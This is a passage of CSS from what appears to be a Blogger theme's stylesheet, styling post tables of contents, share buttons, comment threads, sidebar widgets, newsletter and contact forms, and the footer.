		    content: '\e5ce'
		}

		a.pbt-toc-title:hover {
		    text-decoration: none
		}

		#pbt-toc {
		    display: none;
		    padding: 0 20px 10px;
		    margin: 0
		}

		#pbt-toc ol {
		    padding: 0 0 0 20px
		}

		.rtl #pbt-toc ol {
		    padding: 0 20px 0 0
		}

		#pbt-toc li {
		    font-size: 14px;
		    margin: 10px 0
		}

		#pbt-toc li a {
		    color: var(--main-color)
		}

		#pbt-toc li a:hover {
		    color: var(--main-color);
		    text-decoration: underline
		}

		.post-body .contact-form-widget {
		    display: table;
		    font-family: var(--body-font)
		}

		.post-body .contact-form-widget .cf-s {
		    font-size: 15px
		}

		.post-body .contact-form-name {
		    width: calc(50% - 5px)
		}

		.rtl .post-body .contact-form-name {
		    float: right
		}

		.post-body .contact-form-email {
		    float: right;
		    width: calc(50% - 5px)
		}

		.rtl .post-body .contact-form-email {
		    float: left
		}

		.post-body .contact-form-button-submit {
		    font-size: 15px
		}

		.post-body pre,
		pre.code-box {
		    display: block;
		    background-color: var(--gray-bg);
		    font-family: Monospace;
		    font-size: 13px;
		    white-space: pre-wrap;
		    line-height: 1.4em;
		    padding: 20px;
		    border: 1px solid var(--border-color);
		    border-radius: var(--radius)
		}

		.post-body .google-auto-placed {
		    margin: 25px 0
		}

		.entry-labels {
		    display: flex;
		    flex-wrap: wrap;
		    margin: 20px 0 0
		}

		.entry-labels span,
		.entry-labels a {
		    font-size: 14px;
		    color: var(--main-color);
		    font-weight: 400;
		    margin: 5px 6px 0 0
		}

		.rtl .entry-labels span,
		.rtl .entry-labels a {
		    margin: 5px 0 0 6px
		}

		.entry-labels span {
		    color: var(--title-color);
		    font-weight: 700
		}

		.entry-labels a:hover {
		    text-decoration: underline
		}

		.entry-labels a:after {
		    content: ',';
		    color: var(--meta-color)
		}

		.entry-labels a:last-child:after {
		    display: none
		}

		.post-share {
		    margin: 20px 0 0
		}

		.share-links {
		    display: flex;
		    flex-wrap: wrap;
		    align-items: flex-start
		}

		.share-links li {
		    padding: 0 5px 0 0
		}

		.rtl .share-links li {
		    padding: 0 0 0 5px
		}

		.share-links li a {
		    display: flex;
		    width: 34px;
		    height: 34px;
		    font-size: 16px;
		    color: #fff;
		    font-weight: 400;
		    cursor: pointer;
		    align-items: center;
		    justify-content: center;
		    margin: 0 0 5px
		}

		.share-links .email a {
		    font-size: 20px
		}

		.share-links .has-span a {
		    width: auto;
		    justify-content: flex-start
		}

		.share-links .has-span a:before {
		    padding: 0 10px
		}

		.share-links span {
		    font-size: 14px;
		    line-height: 1;
		    padding: 0 20px 0 10px;
		    border-left: 1px solid rgba(255, 255, 255, 0.2)
		}

		.rtl .share-links span {
		    padding: 0 10px 0 20px;
		    border-left: 0;
		    border-right: 1px solid rgba(255, 255, 255, 0.2)
		}

		.share-links li a:hover {
		    opacity: .9
		}

		.share-links .show-hid a {
		    background-color: var(--gray-bg);
		    font-size: 28px;
		    color: rgba(155, 155, 155, 0.8)
		}

		.share-links .show-hid a:before {
		    content: '\e145';
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		.post-share .expanded .show-hid a:before {
		    content: '\e15b'
		}

		.share-links .reddit,
		.share-links .linkedin,
		.share-links .tumblr,
		.share-links .telegram {
		    display: none
		}

		.post-share .expanded li[class] {
		    display: inline-block
		}

		.about-author {
		    display: flex;
		    background-color: var(--widget-bg);
		    padding: 20px;
		    margin: 25px 0 0;
		    border-radius: var(--radius);
		    box-shadow: var(--shadow)
		}

		.about-author .author-avatar-wrap {
		    width: 60px;
		    height: 60px;
		    margin: 0 15px 0 0;
		    border-radius: 50%;
		    box-shadow: var(--avatar-shadow)
		}

		.rtl .about-author .author-avatar-wrap {
		    margin: 0 0 0 15px
		}

		.about-author .author-title {
		    display: block;
		    font-family: var(--title-font);
		    font-size: 18px;
		    color: var(--title-color);
		    font-weight: 700;
		    margin: 0 0 10px
		}

		.about-author .author-title a {
		    color: var(--title-color)
		}

		.about-author .author-title a:hover {
		    color: var(--title-hover-color)
		}

		.author-description {
		    flex: 1
		}

		.author-description .author-text {
		    display: block;
		    font-size: 15px
		}

		.author-description .author-text br,
		.author-description .author-text a {
		    display: none
		}

		ul.author-links {
		    display: flex;
		    flex-wrap: wrap;
		    padding: 0
		}

		.author-links li {
		    margin: 10px 12px 0 0
		}

		.rtl .author-links li {
		    margin: 10px 0 0 12px
		}

		.author-links li a {
		    display: block;
		    font-size: 14px;
		    color: var(--text-color);
		    padding: 0
		}

		.author-links li.email a,
		.author-links li.external-link a {
		    font-size: 16px
		}

		.author-links li a:hover {
		    opacity: .9
		}

		#starter-pro-related-posts {
		    display: none
		}

		#related-wrap {
		    margin: 25px 0 0
		}

		.starter-pro-related-content .loader {
		    height: 200px
		}

		.related-posts {
		    display: grid;
		    grid-template-columns: repeat(3, 1fr);
		    grid-gap: 20px
		}

		.related-item {
		    display: flex;
		    flex-direction: column;
		    background-color: var(--widget-bg);
		    overflow: hidden;
		    border-radius: var(--radius);
		    box-shadow: var(--shadow)
		}

		.related-item .entry-image-wrap {
		    width: 100%;
		    height: 134px;
		    border-radius: var(--radius) var(--radius) 0 0
		}

		.related-item .entry-header {
		    padding: 15px 20px
		}

		.related-item .entry-title {
		    font-size: 15px
		}

		.starter-pro-blog-post-comments {
		    display: none;
		    flex-direction: column;
		    margin: 25px 0 0
		}

		.starter-pro-blog-post-comments.is-visible {
		    display: flex
		}

		.starter-pro-blog-post-comments:not(.comments-system-blogger) #comments {
		    background-color: var(--widget-bg);
		    padding: 10px 20px;
		    border-radius: var(--radius);
		    box-shadow: var(--shadow)
		}

		.starter-pro-blog-post-comments .fb_iframe_widget_fluid_desktop {
		    float: left;
		    display: block !important;
		    width: calc(100% + 16px) !important;
		    max-width: calc(100% + 16px) !important;
		    margin: 0 -8px
		}

		.starter-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span,
		.starter-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe {
		    float: left;
		    display: block !important;
		    width: 100% !important
		}

		#disqus_thread,
		.fb-comments {
		    clear: both;
		    padding: 0
		}

		#comments h4#comment-post-message {
		    display: none;
		    float: none
		}

		.comments-system-blogger .comments-title.has-message {
		    margin: 0 0 13px
		}

		.comments .comment-content {
		    display: block;
		    font-family: var(--text-font);
		    font-size: 15px;
		    color: var(--text-color);
		    line-height: 1.6em;
		    margin: 10px 0 0
		}

		.comments .comment-content>a:hover {
		    text-decoration: underline
		}

		.comment-thread .comment {
		    position: relative;
		    list-style: none;
		    background-color: var(--widget-bg);
		    padding: 20px;
		    margin: 25px 0 0;
		    border-radius: var(--radius);
		    box-shadow: var(--shadow)
		}

		.comment-thread .comment .comment {
		    background-color: var(--gray-bg);
		    box-shadow: none
		}

		.comment-thread ol {
		    padding: 0;
		    margin: 0
		}

		.comment-thread .comment-replies ol {
		    padding: 0 0 4px
		}

		.toplevel-thread ol>li:first-child {
		    margin: 0
		}

		.toplevel-thread ol>li:first-child>.comment-block {
		    padding-top: 0;
		    margin: 0;
		    border: 0
		}

		.comment-thread ol ol .comment:before {
		    position: absolute;
		    content: '\f060';
		    left: -30px;
		    top: -5px;
		    font-family: 'Material Icons Round';
		    font-size: 20px;
		    color: var(--border-color);
		    font-weight: 400
		}

		.rtl .comment-thread ol ol .comment:before {
		    left: unset;
		    right: -25px;
		    transform: rotate(-180deg)
		}

		.comments .comment-replybox-single iframe {
		    padding: 0 0 0 48px
		}

		.rtl .comments .comment-replybox-single iframe {
		    padding: 0 48px 0 0
		}

		.comment-thread .avatar-image-container {
		    position: absolute;
		    top: 20px;
		    left: 20px;
		    width: 35px;
		    height: 35px;
		    overflow: hidden;
		    border-radius: 50%;
		    box-shadow: var(--avatar-shadow)
		}

		.rtl .comment-thread .avatar-image-container {
		    left: auto;
		    right: 20px
		}

		.avatar-image-container img {
		    display: block;
		    width: 100%;
		    height: 100%
		}

		.comments .comment-header {
		    padding: 0 0 0 48px
		}

		.rtl .comments .comment-header {
		    padding: 0 48px 0 0
		}

		.comments .comment-header .user {
		    display: inline-block;
		    font-family: var(--title-font);
		    font-size: 16px;
		    color: var(--title-color);
		    font-style: normal;
		    font-weight: 700
		}

		.comments .comment-header .user a {
		    color: var(--title-color)
		}

		.comments .comment-header .user a:hover {
		    color: var(--title-hover-color)
		}

		.comments .comment-header .icon.user {
		    display: none
		}

		.comments .comment-header .icon.blog-author {
		    display: inline-block;
		    font-size: 14px;
		    color: var(--main-color);
		    font-weight: 400;
		    vertical-align: top;
		    margin: -5px 0 0 4px
		}

		.rtl .comments .comment-header .icon.blog-author {
		    margin: -5px 4px 0 0
		}

		.comments .comment-header .icon.blog-author:before {
		    content: '\ef76';
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		.comments .comment-header .datetime {
		    display: block
		}

		.comment-header .datetime a {
		    font-size: 12px;
		    color: var(--meta-color);
		    font-weight: 400;
		    padding: 0
		}

		.comments .comment-actions {
		    display: block;
		    margin: 10px 0 0
		}

		.comments .comment-actions a {
		    display: inline-block;
		    font-size: 14px;
		    color: var(--main-color);
		    font-weight: 400;
		    font-style: normal;
		    margin: 0 15px 0 0
		}

		.rtl .comments .comment-actions a {
		    margin: 0 0 0 15px
		}

		.comments .comment-actions a:hover {
		    text-decoration: underline
		}

		.item-control {
		    display: none
		}

		.loadmore.loaded a {
		    display: inline-block;
		    border-bottom: 1px solid rgba(155, 155, 155, .51);
		    text-decoration: none;
		    margin-top: 15px
		}

		.comments .continue {
		    display: none
		}

		.comments .comment-replies {
		    padding: 0 0 0 48px
		}

		.rtl .comments .comment-replies {
		    padding: 0 48px 0 0
		}

		.thread-expanded .thread-count a,
		.loadmore {
		    display: none
		}

		.comments .footer {
		    float: left;
		    width: 100%;
		    font-size: 13px;
		    margin: 0
		}

		p.comments-message {
		    font-size: 14px;
		    color: var(--meta-color);
		    font-style: italic;
		    margin: 0 0 15px
		}

		p.comments-message.no-new-comments {
		    padding: 0;
		    margin: 0;
		    border: 0
		}

		p.comments-message>a {
		    color: var(--main-color)
		}

		p.comments-message>a:hover {
		    color: var(--title-color)
		}

		p.comments-message>em {
		    color: #ff3f34;
		    font-style: normal;
		    margin: 0 3px
		}

		#comments[data-embed='false'] p.comments-message>i {
		    color: var(--main-color);
		    font-style: normal
		}

		.comment-form>p {
		    display: none
		}

		.comment-content .responsive-video-wrap {
		    position: relative;
		    width: 100%;
		    padding: 0;
		    padding-top: 56%
		}

		.comment-content .responsive-video-wrap iframe {
		    position: absolute;
		    top: 0;
		    left: 0;
		    width: 100%;
		    height: 100%
		}

		.comments #top-ce.comment-replybox-thread,
		.comments.no-comments .comment-form {
		    background-color: var(--widget-bg);
		    padding: 10px 20px;
		    margin: 25px 0 0;
		    border-radius: var(--radius);
		    box-shadow: var(--shadow)
		}

		.comments.no-comments .comment-form {
		    margin: 0
		}

		.comments #top-continue a {
		    float: left;
		    width: 100%;
		    height: 34px;
		    background-color: var(--button-bg);
		    font-size: 14px;
		    color: var(--button-color);
		    font-weight: 400;
		    line-height: 34px;
		    text-align: center;
		    padding: 0;
		    margin: 25px 0 0;
		    border-radius: var(--radius)
		}

		.comments #top-continue a:hover {
		    background-color: var(--button-hover-bg);
		    color: var(--button-hover-color)
		}

		.post-nav {
		    display: flex;
		    flex-wrap: wrap;
		    justify-content: space-between;
		    font-size: 14px;
		    font-weight: 400;
		    margin: 25px 0 0
		}

		.post-nav span,
		.post-nav a {
		    display: flex;
		    align-items: center;
		    color: var(--meta-color)
		}

		.post-nav a:hover {
		    color: var(--main-color)
		}

		.post-nav span {
		    color: var(--meta-color);
		    cursor: no-drop;
		    opacity: .65
		}

		.post-nav .post-nav-link:before,
		.post-nav .post-nav-link:after {
		    font-family: 'Material Icons Round';
		    font-size: 16px;
		    line-height: 1;
		    font-weight: 400
		}

		.post-nav-newer-link:before,
		.rtl .post-nav-older-link:after {
		    content: '\e5cb'
		}

		.post-nav-older-link:after,
		.rtl .post-nav-newer-link:before {
		    content: '\e5cc'
		}

		#custom-ads,
		#starter-pro-post-footer-ads {
		    position: relative;
		    float: left;
		    width: 100%;
		    opacity: 0;
		    visibility: hidden
		}

		#custom-ads {
		    padding: 0 20px
		}

		#before-ad .widget-title,
		#after-ad .widget-title {
		    display: block
		}

		#before-ad .widget-title>.title,
		#after-ad .widget-title>.title {
		    font-size: 10px;
		    color: var(--meta-color);
		    font-weight: 400;
		    line-height: 1;
		    margin: 0 0 6px
		}

		#before-ad .widget {
		    position: relative;
		    margin: 0 0 25px
		}

		#after-ad .widget {
		    position: relative;
		    margin: 25px 0 0
		}

		#starter-pro-new-before-ad #before-ad,
		#starter-pro-new-after-ad #after-ad {
		    display: block
		}

		#starter-pro-new-before-ad #before-ad .widget,
		#starter-pro-new-after-ad #after-ad .widget {
		    margin: 0
		}

		#post-footer-ads .widget {
		    position: relative;
		    margin: 25px 0 0
		}

		#blog-pager {
		    display: flex;
		    justify-content: center;
		    margin: 30px 0 5px
		}

		#blog-pager .load-more {
		    display: flex;
		    height: 34px;
		    background-color: var(--button-bg);
		    font-size: 15px;
		    color: var(--button-color);
		    align-items: center;
		    padding: 0 25px 0 30px
		}

		.rtl #blog-pager .load-more {
		    padding: 0 30px 0 25px
		}

		#blog-pager #starter-pro-load-more-link:after {
		    content: '\e5cf';
		    display: inline-block;
		    font-family: 'Material Icons Round';
		    font-size: 20px;
		    font-weight: 400;
		    margin: -1px 0 0
		}

		#blog-pager #starter-pro-load-more-link:hover {
		    background-color: var(--button-hover-bg);
		    color: var(--button-hover-color)
		}

		#blog-pager #starter-pro-load-more-link:focus {
		    box-shadow: var(--btn-focus)
		}

		#blog-pager .no-more.show {
		    display: flex;
		    background-color: var(--gray-bg);
		    color: var(--meta-color);
		    cursor: not-allowed
		}

		#blog-pager .loading,
		#blog-pager .no-more {
		    display: none
		}

		#blog-pager .loading .loader {
		    height: 34px
		}

		.sidebar {
		    position: relative;
		    float: left;
		    width: 100%
		}

		.sidebar>.widget {
		    display: flex;
		    flex-direction: column;
		    background-color: var(--widget-bg);
		    padding: 20px;
		    margin: 0 0 25px;
		    border-radius: var(--radius);
		    box-shadow: var(--shadow)
		}

		.sidebar>.widget:last-child {
		    margin: 0
		}

		.sidebar .widget.is-ad {
		    background-color: transparent;
		    padding: 0;
		    box-shadow: none
		}

		.sidebar .widget.is-ad>.widget-title {
		    display: none
		}

		.sidebar ul.social-icons {
		    display: grid;
		    grid-template-columns: repeat(2, 1fr);
		    grid-gap: 5px;
		    margin: 0
		}

		.sidebar .social-icons li {
		    display: block;
		    margin: 0
		}

		.sidebar .social-icons a {
		    display: flex;
		    height: 34px;
		    font-size: 16px;
		    color: #fff;
		    align-items: center;
		    font-weight: 400
		}

		.sidebar .social-icons .rss a,
		.sidebar .social-icons .email a,
		.sidebar .social-icons .external-link a {
		    font-size: 18px
		}

		.sidebar .social-icons a:before {
		    padding: 0 10px
		}

		.sidebar .social-icons span {
		    font-size: 14px;
		    line-height: 1;
		    padding: 0 10px;
		    border-left: 1px solid rgba(255, 255, 255, 0.2)
		}

		.rtl .sidebar .social-icons span {
		    border-left: 0;
		    border-right: 1px solid rgba(255, 255, 255, 0.2)
		}

		.sidebar .social-icons a:hover {
		    opacity: .9
		}

		.sidebar .loader {
		    height: 180px
		}

		.default-items {
		    display: flex;
		    flex-direction: column
		}

		.default-items .cs {
		    height: 180px;
		    overflow: hidden;
		    border-radius: var(--radius)
		}

		.default-items .default-inner {
		    position: relative;
		    width: 100%;
		    height: 100%;
		    display: flex;
		    flex-direction: column
		}

		.default-items .cs .entry-image-wrap {
		    width: 100%;
		    height: 100%;
		    margin: 0
		}

		.default-items .entry-header {
		    display: flex;
		    flex-direction: column
		}

		.default-items .cs .entry-title {
		    font-size: 18px
		}

		.default-items .cs .entry-meta {
		    flex-wrap: wrap
		}

		.default-items .ds {
		    display: flex;
		    margin: 20px 0 0
		}

		.default-items .ds.item-0 {
		    margin: 0
		}

		.default-items .ds .entry-image-wrap {
		    width: 90px;
		    height: 60px;
		    z-index: 1;
		    margin: 0 13px 0 0
		}

		.rtl .default-items .ds .entry-image-wrap {
		    margin: 0 0 0 13px
		}

		.default-items .ds .entry-image-wrap.is-video:after {
		    transform: translate(50%, -50%) scale(.7)
		}

		.default-items .ds .entry-header {
		    flex: 1
		}

		.default-items .ds .entry-title {
		    font-size: 15px
		}

		.cmm1-items {
		    display: flex;
		    flex-direction: column
		}

		.cmm1-items .cmm1-item {
		    margin: 20px 0 0
		}

		.cmm1-items .cmm1-item.item-0 {
		    margin: 0
		}

		.cmm1-items .entry-inner {
		    display: flex;
		    background-color: var(--gray-bg);
		    padding: 15px;
		    border-radius: var(--radius)
		}

		.cmm1-items .entry-image-wrap {
		    width: 35px;
		    height: 35px;
		    z-index: 1;
		    margin: 0 13px 0 0;
		    border-radius: 50%;
		    box-shadow: var(--avatar-shadow)
		}

		.rtl .cmm1-items .entry-image-wrap {
		    margin: 0 0 0 13px
		}

		.cmm1-items .entry-header {
		    flex: 1
		}

		.cmm1-items .entry-title {
		    font-size: 15px
		}

		.cmm1-items .entry-inner:hover .entry-title {
		    color: var(--title-hover-color)
		}

		.cmm1-items .cmm-snippet {
		    font-size: 12px;
		    color: var(--text-color);
		    margin: 4px 0 0
		}

		.FeaturedPost .featured-post {
		    display: flex;
		    flex-direction: column
		}

		.featured-post .entry-image-wrap {
		    width: 100%;
		    height: 168px;
		    z-index: 1;
		    margin: 0 0 10px
		}

		.featured-post .entry-title {
		    font-size: 19px
		}

		.featured-post .entry-meta {
		    flex-wrap: wrap;
		    font-size: 13px;
		    margin: 6px 0 0
		}

		.list-style li {
		    font-size: 14px
		}

		.list-style li a,
		.text-list li {
		    display: block;
		    color: var(--title-color);
		    padding: 8px 0
		}

		.list-style li a.has-count {
		    display: flex;
		    justify-content: space-between
		}

		.list-style li:first-child a,
		.text-list li:first-child {
		    padding: 0 0 8px
		}

		.list-style li:last-child a,
		.text-list li:last-child {
		    padding: 8px 0 0
		}

		.list-style li a:hover {
		    color: var(--title-hover-color)
		}

		.list-style .count-style {
		    display: inline-block;
		    color: var(--main-color)
		}

		.cloud-label ul {
		    display: flex;
		    flex-wrap: wrap;
		    margin: -6px 0 0
		}

		.cloud-label li {
		    margin: 6px 5px 0 0
		}

		.rtl .cloud-label li {
		    margin: 6px 0 0 5px
		}

		.cloud-label li a {
		    display: flex;
		    height: 30px;
		    color: var(--button-bg);
		    font-size: 14px;
		    font-weight: 400;
		    align-items: center;
		    padding: 0 14px;
		    border: 1px solid var(--button-bg)
		}

		.cloud-label li a:hover {
		    background-color: var(--button-bg);
		    color: var(--button-color);
		    border-color: var(--button-bg)
		}

		.cloud-label .label-count {
		    display: inline-block;
		    margin: 0 0 0 6px
		}

		.rtl .cloud-label .label-count {
		    margin: 0 6px 0 0
		}

		.BlogSearch .search-form {
		    display: flex
		}

		.BlogSearch .search-input {
		    width: 100%;
		    flex: 1;
		    height: 34px;
		    font-size: 14px;
		    color: var(--text-color);
		    padding: 0 15px;
		    border: 1px solid var(--border-color);
		    border-radius: var(--radius)
		}

		.is-dark .BlogSearch .search-input {
		    background-color: var(--gray-bg)
		}

		.BlogSearch .search-input::placeholder {
		    color: var(--text-color);
		    opacity: .65
		}

		.BlogSearch .search-input:focus {
		    border-color: var(--main-color);
		    box-shadow: var(--field-focus)
		}

		.BlogSearch .search-action {
		    width: 36px;
		    height: 34px;
		    background-color: var(--button-bg);
		    font-size: 20px;
		    color: var(--button-color);
		    margin: 0 0 0 5px;
		    border-radius: var(--radius)
		}

		.rtl .BlogSearch .search-action {
		    margin: 0 5px 0 0
		}

		.BlogSearch .search-action:before {
		    display: block;
		    content: '\e8b6';
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		.BlogSearch .search-action:hover {
		    background-color: var(--button-hover-bg);
		    color: var(--button-hover-color)
		}

		.BlogSearch .search-action:focus {
		    box-shadow: var(--btn-focus)
		}

		.widget.MailChimp {
		    position: relative;
		    overflow: hidden;
		    padding: 3px 0 0
		}

		.widget.MailChimp:before {
		    position: absolute;
		    content: '';
		    left: 0;
		    top: 0;
		    right: 0;
		    background-color: var(--button-bg);
		    height: 4px;
		    z-index: 2;
		    margin: -1px
		}

		.is-dark .widget.MailChimp:before {
		    background-color: var(--border-color)
		}

		.MailChimp .widget-content {
		    position: relative;
		    overflow: hidden;
		    padding: 20px
		}

		.MailChimp .widget-content:before {
		    display: block;
		    position: absolute;
		    content: '\e0e1';
		    font-family: 'Material Icons Round';
		    top: 0;
		    right: 0;
		    font-size: 48px;
		    color: var(--border-color);
		    font-weight: 400;
		    line-height: 1;
		    z-index: 1;
		    margin: 8px;
		    transform: rotate(35deg)
		}

		.rtl .MailChimp .widget-content:before {
		    left: 0;
		    right: unset;
		    transform: rotate(-35deg)
		}

		.MailChimp .mailchimp-title {
		    font-size: 18px;
		    color: var(--widget-title-color);
		    font-weight: 700;
		    margin: 0 0 15px
		}

		.MailChimp .mailchimp-text {
		    font-size: 14px;
		    color: var(--text-color);
		    margin: 0 0 15px
		}

		.MailChimp .mailchimp-email-address {
		    width: 100%;
		    height: 34px;
		    font-size: 14px;
		    color: var(--text-color);
		    padding: 0 10px;
		    margin: 0 0 10px;
		    border: 1px solid var(--border-color);
		    border-radius: var(--radius)
		}

		.is-dark .MailChimp .mailchimp-email-address {
		    background-color: var(--gray-bg)
		}

		.MailChimp .mailchimp-email-address::placeholder {
		    color: var(--text-color);
		    opacity: .65
		}

		.MailChimp .mailchimp-email-address:focus {
		    border-color: var(--button-bg)
		}

		.MailChimp .mailchimp-submit {
		    width: 100%;
		    height: 34px;
		    background-color: var(--button-bg);
		    font-size: 14px;
		    color: var(--button-color);
		    font-weight: 400;
		    cursor: pointer;
		    padding: 0 20px
		}

		.MailChimp .mailchimp-submit:hover {
		    background-color: var(--button-hover-bg);
		    color: var(--button-hover-color)
		}

		.Profile ul li {
		    float: left;
		    width: 100%;
		    padding: 20px 0 0;
		    margin: 20px 0 0;
		    border-top: 1px solid var(--border-color)
		}

		.Profile ul li:first-child {
		    padding: 0;
		    margin: 0;
		    border: 0
		}

		.Profile .individual,
		.Profile .team-member {
		    display: flex
		}

		.Profile .profile-img {
		    width: 35px;
		    height: 35px;
		    background-color: var(--gray-bg);
		    overflow: hidden;
		    color: transparent !important;
		    margin: 0 12px 0 0;
		    border-radius: 50%;
		    box-shadow: var(--avatar-shadow)
		}

		.rtl .Profile .profile-img {
		    margin: 0 0 0 12px
		}

		.Profile .profile-info {
		    flex: 1
		}

		.Profile .profile-name {
		    display: block;
		    font-family: var(--title-font);
		    font-size: 15px;
		    color: var(--title-color);
		    font-weight: 700;
		    margin: 0
		}

		.Profile .profile-name:hover {
		    color: var(--title-hover-color)
		}

		.Profile .profile-link {
		    display: block;
		    font-size: 12px;
		    color: var(--meta-color);
		    font-weight: 400;
		    margin: 0
		}

		.Profile .profile-link:hover {
		    color: var(--main-color)
		}

		.Text .widget-content {
		    font-family: var(--text-font);
		    font-size: 14px
		}

		.Image .image-caption {
		    font-family: var(--text-font);
		    font-size: 14px;
		    margin: 6px 0 0
		}

		.contact-form-widget .cf-s {
		    height: 34px;
		    font-size: 14px;
		    color: var(--text-color);
		    border: 1px solid var(--border-color);
		    border-radius: var(--radius)
		}

		.is-dark .contact-form-widget .cf-s {
		    background-color: var(--gray-bg)
		}

		.contact-form-name {
		    float: left;
		    width: 100%;
		    padding: 0 15px;
		    margin: 0 0 10px
		}

		.contact-form-email {
		    float: left;
		    width: 100%;
		    padding: 0 15px;
		    margin: 0 0 10px
		}

		.contact-form-email-message.cf-s {
		    float: left;
		    width: 100%;
		    height: auto;
		    resize: vertical;
		    padding: 10px 15px;
		    margin: 0 0 10px
		}

		.contact-form-widget .cf-s::placeholder {
		    color: var(--text-color);
		    opacity: .9
		}

		.contact-form-widget .cf-s:focus {
		    border-color: var(--main-color);
		    box-shadow: var(--field-focus)
		}

		.contact-form-button-submit {
		    float: left;
		    width: 100%;
		    height: 34px;
		    background-color: var(--button-bg);
		    font-family: inherit;
		    font-size: 14px;
		    color: var(--button-color);
		    font-weight: 400;
		    cursor: pointer;
		    padding: 0 20px;
		    border: 0;
		    border-radius: var(--radius)
		}

		.contact-form-button-submit:hover {
		    background-color: var(--button-hover-bg);
		    color: var(--button-hover-color)
		}

		.contact-form-button-submit:focus {
		    box-shadow: var(--btn-focus)
		}

		.contact-form-widget p {
		    margin: 0
		}

		.contact-form-widget .contact-form-error-message-with-border,
		.contact-form-widget .contact-form-success-message-with-border {
		    float: left;
		    width: 100%;
		    background-color: rgba(0, 0, 0, 0);
		    font-size: 13px;
		    color: #e74c3c;
		    text-align: left;
		    line-height: 1;
		    margin: 10px 0 0;
		    border: 0
		}

		.contact-form-widget .contact-form-success-message-with-border {
		    color: #27ae60
		}

		.rtl .contact-form-error-message-with-border,
		.rtl .contact-form-success-message-with-border {
		    text-align: right
		}

		.contact-form-cross {
		    cursor: pointer;
		    margin: 0 0 0 3px
		}

		.rtl .contact-form-cross {
		    margin: 0 3px 0 0
		}

		.Attribution a {
		    font-size: 14px;
		    line-height: 17px;
		    display: block
		}

		.Attribution a>svg {
		    float: left;
		    width: 16px;
		    height: 16px;
		    fill: var(--main-color);
		    margin: 0 4px 0 0
		}

		.Attribution a:hover {
		    text-decoration: underline
		}

		.Attribution .copyright {
		    font-size: 12px;
		    color: var(--meta-color);
		    padding: 0 20px;
		    margin: 3px 0 0
		}

		#google_translate_element {
		    position: relative;
		    overflow: hidden
		}

		.Stats .text-counter-wrapper {
		    display: flex;
		    align-items: center;
		    font-size: 18px;
		    color: var(--title-color);
		    font-weight: 700;
		    text-transform: uppercase;
		    line-height: 1;
		    margin: 0
		}

		.Stats .text-counter-wrapper:before {
		    content: '\e202';
		    font-family: 'Material Icons Round';
		    font-size: 24px;
		    color: var(--main-color);
		    font-weight: 400;
		    margin: 0 4px 0 0
		}

		.rtl .Stats .text-counter-wrapper:before {
		    margin: 0 0 0 4px
		}

		.sidebar>.widget.ReportAbuse {
		    display: block;
		    padding: 15px 20px;
		    border: 1px solid var(--border-color);
		    border-radius: var(--radius)
		}

		.ReportAbuse>h3 {
		    display: flex;
		    float: left;
		    width: 100%;
		    font-size: 14px;
		    font-weight: 400;
		    margin: 0
		}

		.ReportAbuse>h3:before {
		    content: '\e002';
		    font-family: 'Material Icons Round';
		    font-size: 18px;
		    color: var(--main-color);
		    margin: 0 3px 0 0
		}

		.rtl .ReportAbuse>h3:before {
		    margin: 0 0 0 3px
		}

		.ReportAbuse>h3 a:hover {
		    text-decoration: underline
		}

		#footer-ads-wrap {
		    float: left;
		    width: 100%
		}

		.footer-ads .widget {
		    position: relative;
		    margin: 0 0 25px
		}

		#footer-wrapper {
		    position: relative;
		    float: left;
		    width: 100%;
		    background-color: var(--footer-bg);
		    color: var(--footer-color);
		    box-shadow: var(--shadow)
		}

		#starter-pro-about-section {
		    flex-wrap: wrap;
		    padding: 30px 0
		}

		.footer-info {
		    flex: 1
		}

		.starter-pro-about-section .Image {
		    width: calc(100% - 325px);
		    flex-wrap: wrap;
		    align-items: center
		}

		.starter-pro-about-section .footer-logo {
		    padding: 0 25px 0 0
		}

		.rtl .starter-pro-about-section .footer-logo {
		    padding: 0 0 0 25px
		}

		.starter-pro-about-section .footer-logo img {
		    display: block;
		    width: auto;
		    height: auto;
		    max-height: 40px
		}

		.starter-pro-about-section .Image .image-caption {
		    font-size: 15px;
		    color: var(--footer-color);
		    margin: 0
		}

		.starter-pro-about-section .Image .image-caption a {
		    color: var(--footer-color)
		}

		.starter-pro-about-section .Image .image-caption a:hover {
		    color: var(--footer-hover-color)
		}

		.starter-pro-about-section .LinkList {
		    width: 48px;
		    display: flex;
		    align-items: center;
		    justify-content: flex-end;
		    margin: 0
		}

		.starter-pro-about-section ul.social-icons {
		    display: flex;
		    flex-wrap: wrap
		}

		.starter-pro-about-section .social-icons li {
		    margin: 0 0 0 10px
		}

		.rtl .starter-pro-about-section .social-icons li {
		    margin: 0 10px 0 0
		}

		.starter-pro-about-section .social-icons a {
		    display: flex;
		    width: 34px;
		    height: 34px;
		    background-color: var(--gray-bg);
		    font-size: 16px;
		    color: var(--footer-color);
		    align-items: center;
		    justify-content: center
		}

		.starter-pro-about-section .social-icons .rss a,
		.starter-pro-about-section .social-icons .email a,
		.starter-pro-about-section .social-icons .external-link a {
		    font-size: 20px
		}

		.starter-pro-about-section .social-icons a:hover {
		    color: #fff
		}

		.footer-bar {
		    background-color: var(--footerbar-bg);
		    color: var(--footerbar-color);
		    padding: 24px 0
		}

		.footer-bar .footer-copyright {
		    font-size: 14px;
		    font-weight: 400;
		    margin: 0
		}

		.footer-bar .footer-copyright a {
		    color: var(--footerbar-color)
		}

		.footer-bar .footer-copyright a:hover {
		    color: var(--footerbar-hover-color)
		}

		#footer-menu {
		    position: relative;
		    display: block;
		    margin: 0
		}

		.footer-menu ul {
		    display: flex;
		    flex-wrap: wrap
		}

		.footer-menu ul li a {
		    font-size: 14px;
		    color: var(--footerbar-color);
		    padding: 0;
		    margin: 0 0 0 25px
		}

		.rtl .footer-menu ul li a {
		    margin: 0 25px 0 0
		}

		#footer-menu ul li a:hover {
		    color: var(--footerbar-hover-color)
		}

		#hidden-widgets-wrap,
		.hidden-widgets {
		    display: none;
		    visibility: hidden
		}

		#back-top {
		    display: none;
		    position: fixed;
		    bottom: 20px;
		    right: 20px;
		    width: 34px;
		    height: 34px;
		    background-color: var(--button-bg);
		    cursor: pointer;
		    overflow: hidden;
		    font-size: 24px;
		    color: var(--button-color);
		    text-align: center;
		    line-height: 34px;
		    z-index: 50;
		    margin: 0;
		    transition: background .17s ease, color .17s ease
		}

		.rtl #back-top {
		    right: auto;
		    left: 20px
		}

		#back-top:before {
